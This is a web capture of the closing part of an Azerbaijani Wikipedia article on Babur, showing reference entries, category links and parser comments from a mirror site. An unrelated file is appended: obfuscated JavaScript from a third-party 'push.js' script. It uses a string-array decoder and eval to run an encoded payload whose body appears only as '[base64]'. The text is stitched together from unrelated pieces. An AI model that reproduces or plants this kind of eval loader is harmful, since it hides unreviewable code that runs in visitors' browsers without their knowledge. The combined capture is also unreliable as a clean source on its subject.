<li about="#cite_note-38" id="cite_note-38" data-mw-footnote-number="35"><span class="mw-cite-backlink" id="mwAlM"><a href="#cite_ref-38" rel="mw:referencedBy" id="mwAlQ"><span class="mw-linkback-text" id="mwAlU">↑</span></a></span> <span id="mw-reference-text-cite_note-38" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt66" typeof="mw:Transclusion" id="mwAlY" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Пакистан повторно испытал крылатую ракету&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;http://lenta.ru/news/2007/12/11/babur/&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2014-10-10&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2021-06-12&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20210612123124/https://lenta.ru/news/2007/12/11/babur/&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="http://lenta.ru/news/2007/12/11/babur/" class="external text" id="mwAlc">"Пакистан повторно испытал крылатую ракету"</a>. <small id="mwAlg">12 iyun 2021 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20210612123124/https://lenta.ru/news/2007/12/11/babur/" class="external text" id="mwAlk">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwAlo">. <small id="mwAls">İstifadə tarixi: <span class="nowrap" id="mwAlw">10 oktyabr</span> 2014</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=%D0%9F%D0%B0%D0%BA%D0%B8%D1%81%D1%82%D0%B0%D0%BD+%D0%BF%D0%BE%D0%B2%D1%82%D0%BE%D1%80%D0%BD%D0%BE+%D0%B8%D1%81%D0%BF%D1%8B%D1%82%D0%B0%D0%BB+%D0%BA%D1%80%D1%8B%D0%BB%D0%B0%D1%82%D1%83%D1%8E+%D1%80%D0%B0%D0%BA%D0%B5%D1%82%D1%83&amp;rft_id=http%3A%2F%2Flenta.ru%2Fnews%2F2007%2F12%2F11%2Fbabur%2F&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ABabur" class="Z3988" about="#mwt66" id="mwAl0"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt66" typeof="mw:Extension/templatestyles" id="mwAl4" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-39" id="cite_note-39" data-mw-footnote-number="36"><span class="mw-cite-backlink" id="mwAl8"><a href="#cite_ref-39" rel="mw:referencedBy" id="mwAmA"><span class="mw-linkback-text" id="mwAmE">↑</span></a></span> <span id="mw-reference-text-cite_note-39" class="mw-reference-text reference-text"><a rel="mw:ExtLink nofollow" href="http://www.uznews.net/news_single.php?lng=uz&amp;cid=0&amp;nid=3476" class="external text" id="mwAmI">"Stamps in Honor of the Great Leader (in Uzbek)".</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20131018005107/http://www.uznews.net/news_single.php?lng=uz&amp;cid=0&amp;nid=3476" about="#mwt69" typeof="mw:Transclusion" class="external text" id="mwAmM" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20131018005107/http://www.uznews.net/news_single.php?lng=uz&amp;cid=0&amp;nid=3476&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2013-10-18&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt69" id="mwAmQ"> 2013-10-18 at the </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine" about="#mwt69" id="mwAmU">Wayback Machine</a> Uznews. 2008-02-08.</span></li>
<li about="#cite_note-40" id="cite_note-40" data-mw-footnote-number="37"><span class="mw-cite-backlink" id="mwAmY"><a href="#cite_ref-40" rel="mw:referencedBy" id="mwAmc"><span class="mw-linkback-text" id="mwAmg">↑</span></a></span> <span id="mw-reference-text-cite_note-40" class="mw-reference-text reference-text"><a rel="mw:ExtLink nofollow" href="http://www.uzbekistan.or.kr/bbs/board.php?bo_table=news&amp;wr_id=878" class="external text" id="mwAmk">"Grandeur and Eternity: Zahiriddin Muhammad Bobur in Minds of People Forever"</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20130522171617/http://www.uzbekistan.or.kr/bbs/board.php?bo_table=news&amp;wr_id=878" about="#mwt71" typeof="mw:Transclusion" class="external text" id="mwAmo" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20130522171617/http://www.uzbekistan.or.kr/bbs/board.php?bo_table=news&amp;wr_id=878&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2013-05-22&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt71" id="mwAms"> 2013-05-22 at the </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine" about="#mwt71" id="mwAmw">Wayback Machine</a>. Embassy of Uzbekistan in Korea.. 2011-02-22.</span></li>
</ol></div>
<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r6982878" about="#mwt79" typeof="mw:Extension/templatestyles" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;}}"/><div class="reflist   ">
<div class="mw-references-wrap" typeof="mw:Extension/references" about="#mwt80" id="mwAm0" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;1&quot;},&quot;body&quot;:{&quot;html&quot;:&quot;&quot;}}"><ol class="mw-references references" id="mwAm4"></ol></div></div>

</div></section><section data-mw-section-id="-1" id="mwAm8" aria-labelledby="Həmçinin_bax"><div class="mw-heading mw-heading2" id="mwAsQ"><h2 id="Həmçinin_bax"><span id="H.C9.99m.C3.A7inin_bax" typeof="mw:FallbackId"></span>Həmçinin bax</h2></div><div id="mwAsU">
<ul><li><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Böyük_Moğollar_imperiyası?action=edit&amp;redlink=1" title="Böyük Moğollar imperiyası (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Böyük Moğollar imperiyası&quot;]}}">Böyük Moğollar imperiyası</a></li>
<li><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Böyük_Moğol_İmperiyası_hökmdarlarının_siyahısı" title="Böyük Moğol İmperiyası hökmdarlarının siyahısı" class="mw-redirect">Böyük Moğol İmperiyası hökmdarlarının siyahısı</a></li>
<li><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Baburnamə" title="Baburnamə">Baburnamə</a></li></ul>

</div></section><section data-mw-section-id="-1" id="mwAnA" aria-labelledby="Xarici_keçidlər"><div class="mw-heading mw-heading2" id="mwAsY"><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r" typeof="mw:FallbackId"></span></h2></div><div id="mwAsc">
<style data-mw-deduplicate="TemplateStyles:r8191667" typeof="mw:Extension/templatestyles" about="#mwt82" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Qardaş layihə/styles.css&quot;}}">.mw-parser-output .ts-Törəmə_layihə{background:var(--background-color-neutral-subtle,#f8f9fa);border:1px solid var(--border-color-base,#a2a9b1);font-size:90%;margin:0 0 1em;padding:.4em;max-width:19em;width:19em;line-height:1.5}.mw-parser-output .ts-Törəmə_layihə th,.mw-parser-output .ts-Törəmə_layihə td{padding:.2em 0;vertical-align:middle}.mw-parser-output .ts-Törəmə_layihə th+td{padding-left:.4em}@media(min-width:720px){.mw-parser-output .ts-Törəmə_layihə{clear:right;float:right;width:19em;margin-left:1em}}</style>
<table role="presentation" class="metadata plainlinks ts-Törəmə_layihə noprint azwikiWikimediaNavigation">
<tbody><tr>
<th style="width:10%;"><span class="noviewer" typeof="mw:File"></span></th>
<td><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Vikimənbə" title="Vikimənbə">Vikimənbədə</a> <i><b><a rel="mw:WikiLink/Interwiki" href="https://az.wikisource.org/wiki/Müəllif:Babur%20Şah" title="s:Müəllif:Babur Şah" class="extiw">Müəllif:Babur Şah</a></b></i> ilə əlaqəli mətnlər var.</td></tr>

</tbody></table>
<ul><li><a rel="mw:ExtLink nofollow" href="http://worldcat.org/identities/lccn-n50-53659" class="external text">Works by or about Babur</a></li>
<li><a rel="mw:ExtLink" href="https://en.wikisource.org/wiki/1911_Encyclop%C3%A6dia_Britannica/Baber" class="external text">Babur</a></li>
<li><a rel="mw:ExtLink nofollow" href="http://www.iranicaonline.org/articles/babor-zahir-al-din" class="external text">BĀBOR, ẒAHĪR-AL-DĪN MOḤAMMAD</a></li>
<li><a rel="mw:ExtLink nofollow" href="http://ebooks.azlibnet.az/book/D9MdSQ0W.pdf" class="external text">Baburnamə</a></li></ul>



<link rel="mw:PageProp/Category" href="./Kateqoriya:Hökmdarlar"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Özbək_hökmdarlar"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Özbəklər"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Sərkərdələr"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Teymurilər"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:1483-cü_ildə_doğulanlar"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:1530-cu_ildə_vəfat_edənlər"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Özbəkistan_tarixi"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Özbək_şairlər"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Hindistan_tarixi"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Hindistan_hökmdarları"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Böyük_Moğol_imperiyası_hökmdarları"/></div></section></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐8cfc469dc‐x4hpq
Cached time: 20260114222912
Cache expiry: 1802
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc, collapsible‐sections, use‐parsoid]
CPU time usage: 1.126 seconds
Real time usage: 1.372 seconds
Preprocessor visited node count: 4190/1000000
Revision size: 25326/2097152 bytes
Post‐expand include size: 100040/2097152 bytes
Template argument size: 27631/2097152 bytes
Highest expansion depth: 17/100
Expensive parser function count: 15/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 13625/5000000 bytes
Lua time usage: 0.587/10.000 seconds
Lua memory usage: 18876029/52428800 bytes
Number of Wikibase entities loaded: 18/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00% 1119.598      1 -total
 57.69%  645.915      1 Şablon:Vəzifəli_şəxs
 56.10%  628.136      1 Şablon:Məlumat_qutusu
 17.35%  194.283     18 Şablon:Wikidata
 16.59%  185.750      1 Şablon:Wikidata/p569
  9.65%  108.026      1 Şablon:Xarici_istinadlar
  7.43%   83.193      1 Şablon:DVTY
  7.27%   81.432      1 Şablon:DVTY/əsas
  3.35%   37.546      3 Şablon:Cite_web
  2.94%   32.863      4 Şablon:Sətirdə_tək-cəm/vd
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:80348:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260114222912 and revision id 8057516. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha10-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:80348:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260114222912
-->
<!-- MobileFormatter took 0.007 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Babur&amp;oldid=8057516">https://az.wikipedia.org/w/index.php?title=Babur&amp;oldid=8057516</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 9932
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"qzHDAtYFT",45,3,11))